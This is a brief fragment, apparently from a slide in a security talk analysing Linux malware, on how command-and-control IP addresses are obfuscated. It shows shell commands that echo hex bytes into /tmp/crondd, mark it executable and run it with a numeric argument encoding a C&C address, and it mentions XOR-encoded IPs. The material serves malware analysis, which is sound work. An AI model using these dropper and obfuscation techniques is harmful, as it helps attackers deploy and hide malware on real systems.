 OBFUSCATED C&C IP ADDRESSES
IP addresses passed as an argument
[...]
# echo -n -e "\x00\x00\xe6\x13\x02\x00…" >>
/tmp/crondd
# chmod +x /tmp/crondd
# /tmp/crondd 763473758
Loading modules...
Modules are loaded
IP addresses XORed with a static value in binary
nsec